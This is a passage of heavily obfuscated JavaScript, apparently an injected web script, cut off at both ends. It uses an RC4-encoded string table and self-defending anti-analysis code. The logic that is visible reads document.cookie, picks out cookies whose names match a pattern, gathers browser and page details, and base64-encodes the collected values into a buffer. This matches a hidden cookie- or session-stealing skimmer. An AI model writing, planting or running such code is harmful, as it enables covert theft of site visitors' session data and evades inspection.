x3d\x3d','\x50\x4d\x4b\x35\x77\x35\x63\x3d','\x4a\x47\x66\x44\x6e\x63\x4b\x44\x77\x71\x4c\x43\x6b\x38\x4f\x59\x42\x73\x4b\x53\x4b\x63\x4b\x78','\x77\x37\x4c\x44\x6e\x38\x4b\x30','\x77\x71\x52\x73\x77\x37\x51\x6c\x58\x53\x45\x6d','\x4e\x38\x4b\x4e\x77\x37\x77\x3d','\x58\x7a\x70\x54\x77\x35\x72\x44\x70\x63\x4f\x7a\x77\x70\x67\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x70\x45\x46\x66\x43\x69\x38\x4b\x56\x49\x57\x67\x3d','\x64\x63\x4b\x32\x4a\x73\x4f\x64\x77\x71\x55\x64','\x61\x4d\x4b\x43\x77\x35\x77\x3d','\x77\x37\x70\x6b\x42\x73\x4f\x5a\x77\x71\x54\x43\x74\x30\x63\x4c\x56\x73\x4b\x63\x64\x63\x4b\x59\x77\x36\x59\x77\x77\x6f\x4c\x43\x76\x4d\x4f\x7a\x59\x73\x4f\x59\x77\x71\x50\x44\x6c\x79\x4c\x44\x75\x63\x4f\x71\x51\x38\x4b\x54\x4a\x77\x44\x43\x6b\x4d\x4b\x31\x41\x38\x4f\x4f\x77\x6f\x72\x44\x6a\x77\x3d\x3d','\x77\x35\x2f\x43\x70\x4d\x4b\x78\x77\x6f\x6f\x46\x77\x70\x4e\x64','\x77\x6f\x5a\x63\x51\x73\x4b\x77\x50\x63\x4b\x41\x4f\x38\x4b\x62','\x77\x70\x4c\x43\x6a\x6e\x76\x44\x70\x67\x6b\x56\x53\x38\x4f\x67\x77\x6f\x34\x75\x77\x72\x62\x44\x73\x67\x3d\x3d','\x77\x36\x72\x43\x6f\x73\x4b\x77\x66\x38\x4f\x58\x77\x36\x72\x44\x74\x38\x4f\x79\x77\x6f\x59\x3d','\x77\x72\x35\x79\x77\x71\x58\x44\x73\x73\x4f\x74\x77\x36\x64\x4d\x77\x34\x6a\x44\x6d\x6b\x76\x43\x73\x38\x4b\x6e\x4f\x63\x4f\x78\x57\x69\x42\x4c\x77\x6f\x76\x43\x6b\x77\x73\x34','\x77\x35\x7a\x43\x6f\x38\x4f\x49','\x77\x6f\x2f\x43\x6b\x54\x66\x44\x71\x67\x55\x3d','\x77\x34\x4c\x43\x70\x51\x55\x3d','\x77\x35\x54\x43\x69\x73\x4f\x54','\x65\x63\x4b\x7a\x4e\x4d\x4b\x55\x50\x45\x78\x49','\x77\x36\x6e\x44\x75\x38\x4f\x2b\x48\x51\x3d\x3d','\x77\x37\x64\x2f\x77\x34\x73\x70\x77\x36\x45\x73','\x57\x54\x54\x44\x6b\x77\x3d\x3d','\x77\x6f\x38\x58\x57\x42\x72\x43\x73\x33\x33\x44\x67\x73\x4b\x6a\x77\x34\x6c\x6a\x77\x72\x55\x3d','\x77\x6f\x2f\x44\x71\x63\x4f\x6c\x53\x6c\x4c\x43\x69\x73\x4b\x74\x5a\x67\x3d\x3d','\x77\x35\x31\x62\x41\x67\x3d\x3d','\x53\x32\x55\x72\x59\x78\x6b\x6d\x77\x37\x52\x45\x77\x36\x33\x44\x71\x67\x3d\x3d','\x5a\x4d\x4b\x46\x42\x4d\x4f\x62\x77\x71\x77\x65\x77\x34\x7a\x43\x72\x47\x30\x3d','\x5a\x63\x4b\x54\x45\x73\x4f\x64','\x5a\x63\x4b\x58\x41\x38\x4f\x46\x77\x6f\x67\x4e','\x77\x36\x39\x2f\x77\x35\x59\x36','\x4f\x57\x54\x44\x69\x73\x4b\x4e\x77\x71\x66\x43\x6d\x41\x3d\x3d','\x77\x6f\x33\x44\x75\x63\x4f\x34\x51\x6c\x4c\x43\x6a\x4d\x4b\x79','\x77\x36\x39\x31\x77\x37\x63\x3d','\x59\x54\x72\x44\x73\x77\x3d\x3d','\x62\x6c\x4a\x56\x77\x6f\x78\x6b\x77\x36\x49\x3d','\x65\x46\x72\x43\x72\x77\x3d\x3d','\x48\x4d\x4b\x55\x77\x36\x63\x3d','\x45\x32\x2f\x44\x69\x67\x3d\x3d','\x77\x34\x48\x43\x67\x6a\x72\x44\x72\x52\x38\x4f\x57\x73\x4b\x75\x77\x70\x38\x78\x77\x72\x6a\x44\x73\x46\x41\x72\x77\x34\x6e\x44\x69\x77\x3d\x3d','\x77\x34\x48\x43\x68\x4d\x4f\x34\x4e\x48\x6f\x35\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x59\x38\x4b\x77\x4f\x41\x3d\x3d','\x77\x71\x77\x74\x77\x6f\x35\x33\x77\x71\x4a\x7a\x77\x34\x6b\x44\x43\x4d\x4b\x39\x77\x36\x37\x44\x76\x73\x4f\x56\x4c\x63\x4f\x53\x77\x37\x6b\x49\x5a\x32\x64\x38\x43\x6b\x46\x51\x50\x68\x4c\x43\x6a\x6a\x4e\x34\x62\x4d\x4f\x79\x4e\x69\x37\x44\x75\x63\x4f\x49\x50\x7a\x49\x44\x77\x6f\x56\x50\x77\x6f\x34\x3d','\x63\x32\x52\x49\x47\x58\x62\x43\x74\x48\x42\x50\x52\x77\x3d\x3d','\x77\x37\x73\x34\x77\x35\x33\x43\x6e\x4d\x4f\x6a\x46\x77\x3d\x3d','\x77\x6f\x38\x6d\x46\x43\x66\x44\x6b\x63\x4f\x75\x77\x71\x55\x46\x42\x63\x4f\x42\x77\x6f\x73\x54\x4e\x38\x4f\x6c\x59\x4d\x4f\x38','\x77\x72\x39\x34\x51\x6d\x49\x7a','\x77\x37\x67\x6a\x42\x77\x35\x33\x77\x70\x30\x3d','\x77\x6f\x66\x44\x76\x63\x4f\x39\x51\x45\x48\x43\x67\x73\x4b\x32\x5a\x38\x4f\x6a\x5a\x77\x55\x6f\x43\x43\x6e\x44\x76\x63\x4b\x30\x77\x72\x30\x3d','\x5a\x38\x4b\x58\x44\x63\x4f\x63\x77\x6f\x67\x3d','\x77\x37\x70\x71\x77\x35\x55\x41\x77\x37\x51\x70\x77\x6f\x63\x3d','\x77\x37\x56\x37\x77\x35\x4d\x6e\x77\x37\x49\x6c\x77\x70\x5a\x56\x4c\x73\x4f\x63\x77\x72\x58\x43\x76\x63\x4f\x57\x48\x73\x4b\x43\x77\x71\x45\x44\x41\x33\x38\x70\x50\x57\x45\x58\x49\x46\x6e\x43\x68\x44\x49\x3d','\x4c\x63\x4b\x52\x77\x36\x6c\x6d\x52\x67\x3d\x3d','\x4a\x63\x4f\x4a\x77\x72\x41\x3d','\x77\x34\x45\x4b\x4b\x6a\x68\x52\x56\x73\x4f\x42','\x77\x37\x49\x6c\x77\x35\x72\x43\x69\x4d\x4f\x6a\x44\x41\x3d\x3d','\x47\x44\x68\x72\x4e\x6e\x48\x44\x70\x73\x4f\x67\x77\x70\x46\x7a\x61\x32\x33\x43\x73\x67\x44\x43\x70\x73\x4b\x31\x46\x67\x51\x70','\x77\x34\x77\x38\x77\x35\x55\x72\x77\x71\x41\x3d'];(function(_0xde5ebd,_0x11aa94){var _0x708d85=function(_0x685243){while(--_0x685243){_0xde5ebd['\x70\x75\x73\x68'](_0xde5ebd['\x73\x68\x69\x66\x74']());}};var _0x4c597c=function(){var _0x43d7c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x253580,_0x4d5de5,_0x518a9e,_0x120207){_0x120207=_0x120207||{};var _0x1929a2=_0x4d5de5+'\x3d'+_0x518a9e;var _0x44d3ac=0x0;for(var _0x44d3ac=0x0,_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];_0x44d3ac<_0x42f1ba;_0x44d3ac++){var _0x142f43=_0x253580[_0x44d3ac];_0x1929a2+='\x3b\x20'+_0x142f43;var _0x463b29=_0x253580[_0x142f43];_0x253580['\x70\x75\x73\x68'](_0x463b29);_0x42f1ba=_0x253580['\x6c\x65\x6e\x67\x74\x68'];if(_0x463b29!==!![]){_0x1929a2+='\x3d'+_0x463b29;}}_0x120207['\x63\x6f\x6f\x6b\x69\x65']=_0x1929a2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc5a849,_0x5bce4f){_0xc5a849=_0xc5a849||function(_0x156e87){return _0x156e87;};var _0x57a7bc=_0xc5a849(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5bce4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d3503=function(_0xd476ad,_0x20a1b4){_0xd476ad(++_0x20a1b4);};_0x4d3503(_0x708d85,_0x11aa94);return _0x57a7bc?decodeURIComponent(_0x57a7bc[0x1]):undefined;}};var _0x222710=function(){var _0xc6e4af=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc6e4af['\x74\x65\x73\x74'](_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x222710;var _0x425e47='';var _0x526c89=_0x43d7c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x526c89){_0x43d7c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x526c89){_0x425e47=_0x43d7c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43d7c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c597c();}(_0x0245,0xc2));var _0x5024=function(_0xde5ebd,_0x11aa94){_0xde5ebd=_0xde5ebd-0x0;var _0x708d85=_0x0245[_0xde5ebd];if(_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x552424=function(){return this;};var _0x4c597c=_0x552424();var _0x43d7c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4c597c['\x61\x74\x6f\x62']||(_0x4c597c['\x61\x74\x6f\x62']=function(_0x253580){var _0x4d5de5=String(_0x253580)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x518a9e=0x0,_0x120207,_0x1929a2,_0x3d1df4=0x0,_0x44d3ac='';_0x1929a2=_0x4d5de5['\x63\x68\x61\x72\x41\x74'](_0x3d1df4++);~_0x1929a2&&(_0x120207=_0x518a9e%0x4?_0x120207*0x40+_0x1929a2:_0x1929a2,_0x518a9e++%0x4)?_0x44d3ac+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x120207>>(-0x2*_0x518a9e&0x6)):0x0){_0x1929a2=_0x43d7c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1929a2);}return _0x44d3ac;});}());var _0x42f1ba=function(_0x142f43,_0x463b29){var _0xc5a849=[],_0x5bce4f=0x0,_0x156e87,_0x57a7bc='',_0x4d3503='';_0x142f43=atob(_0x142f43);for(var _0xd476ad=0x0,_0x20a1b4=_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xd476ad<_0x20a1b4;_0xd476ad++){_0x4d3503+='\x25'+('\x30\x30'+_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd476ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x142f43=decodeURIComponent(_0x4d3503);for(var _0x222710=0x0;_0x222710<0x100;_0x222710++){_0xc5a849[_0x222710]=_0x222710;}for(_0x222710=0x0;_0x222710<0x100;_0x222710++){_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710]+_0x463b29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x222710%_0x463b29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;}_0x222710=0x0;_0x5bce4f=0x0;for(var _0xc6e4af=0x0;_0xc6e4af<_0x142f43['\x6c\x65\x6e\x67\x74\x68'];_0xc6e4af++){_0x222710=(_0x222710+0x1)%0x100;_0x5bce4f=(_0x5bce4f+_0xc5a849[_0x222710])%0x100;_0x156e87=_0xc5a849[_0x222710];_0xc5a849[_0x222710]=_0xc5a849[_0x5bce4f];_0xc5a849[_0x5bce4f]=_0x156e87;_0x57a7bc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x142f43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc6e4af)^_0xc5a849[(_0xc5a849[_0x222710]+_0xc5a849[_0x5bce4f])%0x100]);}return _0x57a7bc;};_0x5024['\x72\x63\x34']=_0x42f1ba;_0x5024['\x64\x61\x74\x61']={};_0x5024['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x425e47=_0x5024['\x64\x61\x74\x61'][_0xde5ebd];if(_0x425e47===undefined){if(_0x5024['\x6f\x6e\x63\x65']===undefined){var _0x526c89=function(_0x23b65c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x23b65c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4920ce=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4920ce['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3ff065){if(!Boolean(~_0x3ff065)){return _0x3ff065;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x526c89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x59c242){for(var _0x27be51=0x0,_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x27be51<_0x428ef5;_0x27be51++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x428ef5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x59c242(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x526c89(_0x5024)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5024['\x6f\x6e\x63\x65']=!![];}_0x708d85=_0x5024['\x72\x63\x34'](_0x708d85,_0x11aa94);_0x5024['\x64\x61\x74\x61'][_0xde5ebd]=_0x708d85;}else{_0x708d85=_0x425e47;}return _0x708d85;};(function(){var _0x113257=function(){var _0xde5ebd=!![];return function(_0x11aa94,_0x708d85){var _0x685243=_0xde5ebd?function(){if(_0x708d85){var _0xf56171=_0x708d85['\x61\x70\x70\x6c\x79'](_0x11aa94,arguments);_0x708d85=null;return _0xf56171;}}:function(){};_0xde5ebd=![];return _0x685243;};}();var _0x510f24={'\x45\x68\x56':function _0x5e3fb6(_0x4bada5,_0x3b000a){return _0x4bada5<_0x3b000a;},'\x50\x57\x46':function _0x2ad2cc(_0x3a5c63){return _0x3a5c63();},'\x44\x6b\x5a':function _0x73360e(_0x418d68,_0x435224){return _0x418d68!==_0x435224;},'\x76\x6b\x4f':function _0x20609d(_0x29afac,_0x2548ff){return _0x29afac+_0x2548ff;},'\x54\x5a\x52':function _0xaa7282(_0x254842,_0xec9725){return _0x254842(_0xec9725);},'\x56\x50\x41':function _0x411fb9(_0x236d72,_0x45a8d9){return _0x236d72>_0x45a8d9;},'\x79\x6c\x6d':function _0x269b80(_0x26f77b,_0x5b9866){return _0x26f77b==_0x5b9866;},'\x70\x73\x43':function _0x480cef(_0x56d150,_0x37ce67){return _0x56d150==_0x37ce67;},'\x69\x72\x58':function _0x65ddd9(_0x5f03e5,_0x7de61){return _0x5f03e5==_0x7de61;},'\x62\x45\x67':function _0x83e05b(_0x55d206,_0x7b7986){return _0x55d206(_0x7b7986);},'\x41\x71\x58':function _0x28d8b7(_0x229e66,_0x5204c8){return _0x229e66!==_0x5204c8;},'\x78\x58\x69':function _0x2d59ea(_0x319a9b,_0x418519){return _0x319a9b==_0x418519;},'\x58\x63\x46':function _0x534b3e(_0x13959b){return _0x13959b();},'\x66\x6b\x68':function _0xdb5dcb(_0x4bb665,_0x2eee6e){return _0x4bb665+_0x2eee6e;},'\x59\x68\x4e':function _0x76989c(_0x3ac1f7,_0x111580){return _0x3ac1f7+_0x111580;}};var _0x4ea313=this[_0x5024('0x0', '\x49\x32\x4d\x78')];var _0x48e660=_0x4ea313[_0x5024('0x1', '\x4e\x35\x6d\x4e')];var _0x483a83='';var _0x409b50='';if(_0x510f24[_0x5024('0x2', '\x6d\x51\x25\x6b')](typeof _0x4ea313[_0x5024('0x3', '\x62\x7a\x59\x2a')],_0x5024('0x4', '\x61\x75\x32\x5b'))){_0x483a83=_0x4ea313[_0x5024('0x5', '\x4e\x35\x6d\x4e')];_0x409b50=_0x483a83[_0x5024('0x6', '\x69\x6a\x54\x41')];}var _0x2ff069=_0x4ea313[_0x5024('0x7', '\x28\x61\x23\x41')];var _0xec0506=_0x4ea313[_0x5024('0x8', '\x6f\x70\x4d\x6b')];var _0x292bfe=new _0x4ea313[_0x5024('0x9', '\x33\x24\x38\x61')]()[_0x5024('0xa', '\x5e\x57\x4b\x70')]();var _0x9fdd31='';function _0x3b1c9f(_0x3b77be){var _0x2d52d8={'\x71\x51\x44':function _0x5b2a44(_0x2ed551,_0x42d48f){return _0x2ed551<_0x42d48f;},'\x48\x57\x57':function _0x373a5e(_0x44ac2c,_0x1d3a3a){return _0x44ac2c&_0x1d3a3a;},'\x56\x79\x67':function _0x8faf3b(_0x2a4ee8,_0x2bb223){return _0x2a4ee8>>_0x2bb223;},'\x76\x78\x4c':function _0x3d0174(_0x51a6ad,_0x5469d4){return _0x51a6ad|_0x5469d4;},'\x48\x4a\x65':function _0x387f28(_0x56f05a,_0x1b9f1f){return _0x56f05a<<_0x1b9f1f;},'\x62\x6a\x6e':function _0x2a9647(_0x2623a3,_0x284e27){return _0x2623a3<<_0x284e27;},'\x7a\x6f\x47':function _0x294b4c(_0x3557e6,_0xcbc392){return _0x3557e6&_0xcbc392;},'\x76\x69\x75':function _0x358163(_0x47a231,_0x4cf644){return _0x47a231&_0x4cf644;},'\x6c\x4f\x6f':function _0x65972a(_0x2667f8,_0x36bd57){return _0x2667f8&_0x36bd57;},'\x5a\x70\x46':function _0x42dd57(_0x148d9f,_0x331493){return _0x148d9f==_0x331493;},'\x62\x69\x61':function _0x2dd5aa(_0x12ba92,_0x57faeb){return _0x12ba92>>_0x57faeb;},'\x63\x57\x78':function _0x1105e9(_0x314c89,_0x24be28){return _0x314c89<<_0x24be28;},'\x74\x77\x52':function _0x48ee35(_0x4b5541,_0x470d76){return _0x4b5541>>_0x470d76;}};var _0x517343=_0x5024('0xb', '\x4e\x35\x6d\x4e')[_0x5024('0xc', '\x4c\x50\x6e\x4a')]('\x7c'),_0x1f936f=0x0;while(!![]){switch(_0x517343[_0x1f936f++]){case'\x30':return _0x154396;continue;case'\x31':var _0x154396,_0x4c97f4,_0x42f248;continue;case'\x32':var _0x32e39b,_0xf83cf6,_0x1bfa85;continue;case'\x33':while(_0x2d52d8[_0x5024('0xd', '\x4e\x35\x6d\x4e')](_0x4c97f4,_0x42f248)){var _0x2a6968=_0x5024('0xe', '\x4a\x35\x51\x54')[_0x5024('0xf', '\x33\x24\x38\x61')]('\x7c'),_0x471e54=0x0;while(!![]){switch(_0x2a6968[_0x471e54++]){case'\x30':_0xf83cf6=_0x3b77be[_0x5024('0x10', '\x49\x4c\x6b\x6a')](_0x4c97f4++);continue;case'\x31':_0x154396+=_0x2bfcfd[_0x5024('0x11', '\x28\x61\x23\x41')](_0x2d52d8[_0x5024('0x12', '\x47\x74\x21\x49')](_0xf83cf6,0xf)<<0x2|_0x2d52d8[_0x5024('0x13', '\x49\x5a\x38\x63')](_0x1bfa85&0xc0,0x6));continue;case'\x32':if(_0x4c97f4==_0x42f248){_0x154396+=_0x2bfcfd[_0x5024('0x14', '\x38\x57\x4d\x75')](_0x32e39b>>0x2);_0x154396+=_0x2bfcfd[_0x5024('0x15', '\x23\x55\x52\x30')](_0x2d52d8[_0x5024('0x16', '\x25\x24\x40\x50')](_0x2d52d8[_0x5024('0x17', '\x49\x32\x4d\x78')](_0x32e39b&0x3,0x4),_0x2d52d8[_0x5024('0x18', '\x64\x49\x64\x35')](_0x2d52d8[_0x5024('0x19', '\x28\x61\x23\x41')](_0xf83cf6,0xf0),0x4)));_0x154396+=_0x2bfcfd[_0x5024('0x1a', '\x79\x50\x7a\x71')](_0x2d52d8[_0x5024('0x1b', '\x6d\x51\x25\x6b')](_0x2d52d8[_0x5024('0x1c', '\x30\x34\x6e\x6d')](_0xf83cf6,0xf),0x2));_0x154396+='\x3d';break;}continue;case'\x33':_0x1bfa85=_0x3b77be[_0x5024('0x1d', '\x7a\x30\x4e\x79')](_0x4c97f4++);continue;case'\x34':_0x32e39b=_0x2d52d8[_0x5024('0x1e', '\x67\x24\x77\x26')](_0x3b77be[_0x5024('0x1f', '\x4e\x76\x38\x26')](_0x4c97f4++),0xff);continue;case'\x35':_0x154396+=_0x2bfcfd[_0x5024('0x20', '\x4a\x35\x51\x54')](_0x2d52d8[_0x5024('0x21', '\x30\x64\x30\x43')](_0x1bfa85,0x3f));continue;case'\x36':if(_0x2d52d8[_0x5024('0x22', '\x51\x72\x78\x68')](_0x4c97f4,_0x42f248)){_0x154396+=_0x2bfcfd[_0x5024('0x23', '\x32\x24\x56\x28')](_0x2d52d8[_0x5024('0x24', '\x51\x72\x78\x68')](_0x32e39b,0x2));_0x154396+=_0x2bfcfd[_0x5024('0x11', '\x28\x61\x23\x41')](_0x2d52d8[_0x5024('0x25', '\x50\x21\x37\x6d')](_0x2d52d8[_0x5024('0x26', '\x61\x75\x32\x5b')](_0x32e39b,0x3),0x4));_0x154396+='\x3d\x3d';break;}continue;case'\x37':_0x154396+=_0x2bfcfd[_0x5024('0x27', '\x71\x2a\x79\x56')](_0x2d52d8[_0x5024('0x28', '\x6d\x51\x25\x6b')](_0x32e39b,0x2));continue;case'\x38':_0x154396+=_0x2bfcfd[_0x5024('0x29', '\x4e\x76\x38\x26')](_0x2d52d8[_0x5024('0x2a', '\x48\x30\x43\x4e')](_0x2d52d8[_0x5024('0x2b', '\x49\x32\x4d\x78')](_0x2d52d8[_0x5024('0x2c', '\x61\x48\x43\x72')](_0x32e39b,0x3),0x4),_0x2d52d8[_0x5024('0x2d', '\x33\x24\x38\x61')](_0x2d52d8[_0x5024('0x2e', '\x67\x24\x77\x26')](_0xf83cf6,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x42f248=_0x3b77be[_0x5024('0x2f', '\x74\x72\x48\x53')];continue;case'\x35':var _0x2bfcfd=_0x5024('0x30', '\x67\x24\x77\x26');continue;case'\x36':_0x154396='';continue;case'\x37':_0x4c97f4=0x0;continue;}break;}}function _0x115222(_0x2751c7){var _0x337fe0=_0x113257(this,function(){var _0xde5ebd=function(){return'\x64\x65\x76';},_0x11aa94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x29b0d0=function(){var _0x552424=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x552424['\x74\x65\x73\x74'](_0xde5ebd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c597c=function(){var _0x43d7c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43d7c9['\x74\x65\x73\x74'](_0x11aa94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x253580=function(_0x4d5de5){var _0x518a9e=~-0x1>>0x1+0xff%0x0;if(_0x4d5de5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x518a9e)){_0x120207(_0x4d5de5);}};var _0x120207=function(_0x1929a2){var _0x3d1df4=~-0x4>>0x1+0xff%0x0;if(_0x1929a2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d1df4){_0x253580(_0x1929a2);}};if(!_0x29b0d0()){if(!_0x4c597c()){_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x253580('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x337fe0();var _0x2a89c7={'\x58\x78\x6e':function _0x5dc1c5(_0x567531,_0x5bc0c4){return _0x567531(_0x5bc0c4);}};return function(_0x3a434f){_0x9fdd31+=_0x3a434f;return _0x2a89c7[_0x5024('0x31', '\x61\x48\x43\x72')](_0x2751c7,_0x3a434f);};}function _0x5806b1(){var _0x42ed2={'\x67\x4b\x53':function _0x158c4c(_0x4447b9,_0x1b569a){return _0x4447b9+_0x1b569a;},'\x4b\x54\x69':function _0xbe1f06(_0x493bb9){return _0x493bb9();}};var _0x10ec0a=_0x5024('0x32', '\x44\x73\x24\x79')[_0x5024('0x33', '\x36\x46\x5a\x6d')]('\x7c'),_0xdd9984=0x0;while(!![]){switch(_0x10ec0a[_0xdd9984++]){case'\x30':var _0x26b68d=new _0x4ea313[_0x5024('0x34', '\x23\x55\x52\x30')](_0x5024('0x35', '\x30\x64\x30\x43'));continue;case'\x31':for(var _0x2149aa=0x0;_0x2149aa<_0x529b75[_0x5024('0x36', '\x5e\x57\x4b\x70')];_0x2149aa++){var _0x575b30=_0x529b75[_0x2149aa][_0x5024('0x37', '\x62\x7a\x59\x2a')](0x0,_0x529b75[_0x2149aa][_0x5024('0x38', '\x71\x2a\x79\x56')]('\x3d'));var _0x207b2e=_0x529b75[_0x2149aa][_0x5024('0x39', '\x58\x6e\x40\x79')](_0x42ed2[_0x5024('0x3a', '\x79\x50\x7a\x71')](_0x529b75[_0x2149aa][_0x5024('0x3b', '\x31\x72\x6d\x40')]('\x3d'),0x1),_0x529b75[_0x2149aa][_0x5024('0x3c', '\x50\x21\x37\x6d')]);if(_0x26b68d[_0x5024('0x3d', '\x58\x6e\x40\x79')](_0x575b30)){_0x17fe91[_0x17fe91[_0x5024('0x2f', '\x74\x72\x48\x53')]]=_0x207b2e;}}continue;case'\x32':_0x42ed2[_0x5024('0x3e', '\x4e\x35\x6d\x4e')](_0x379992);continue;case'\x33':var _0x529b75=_0x48e660[_0x5024('0x3f', '\x6f\x70\x4d\x6b')][_0x5024('0x40', '\x61\x48\x43\x72')]('\x3b');continue;case'\x34':return _0x17fe91;continue;case'\x35':var _0x17fe91=new _0x4ea313[_0x5024('0x41', '\x74\x72\x48\x53')]();continue;}break;}}function _0x33b401(_0x27d3c1){var _0xde80f5={'\x47\x78\x6c':function _0x302e31(_0xaae18f,_0x3fdde7){return _0xaae18f+_0x3fdde7;},'\x78\x62\x44':function _0x4acac0(_0xffa565,_0x545432){return _0xffa565(_0x545432);},'\x45\x6a\x77':function _0x1c4c2d(_0x56bc6c,_0x26c112){return _0x56bc6c+_0x26c112;},'\x48\x63\x6b':function _0x27ea21(_0x3df7ef,_0xbef5ca){return _0x3df7ef+_0xbef5ca;},'\x46\x65\x72':function _0x436a20(_0x16ff79,_0x414b41){return _0x16ff79+_0x414b41;},'\x6b\x56\x71':function _0x36bd87(_0x5991da,_0x57801c,_0x5cc385){return 